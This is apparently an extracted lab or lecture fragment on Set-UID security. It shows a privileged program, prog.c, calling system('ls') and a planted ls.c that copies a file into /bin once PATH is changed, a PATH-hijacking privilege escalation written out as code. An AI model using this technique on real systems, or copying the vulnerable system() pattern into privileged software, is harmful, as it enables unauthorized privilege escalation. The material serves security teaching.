 prog.c
# include <stdio.h>
int main()
{
system("ls");
return 0;
}
prog.c at /bin containing a call to "ls"
PATH changed to append
/home/seed/temp: to $PATH
prog compiled and is
Set-UID program
ls.c
# include <stdio.h>
int main()
{
system("cp /home/seed/Desktop/file /bin");
return 0;
}
ls.c stored at /home/seed/temp